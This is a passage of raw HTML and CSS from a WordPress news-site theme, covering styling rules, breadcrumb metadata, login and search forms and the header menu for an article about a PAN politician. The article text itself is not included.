    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/",
                                "name": "Marko Del PAN Pide Parar la &#8216;Persecución&#8217; "                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6115 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child marko-del-pan-pide-parar-la-persecucion global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
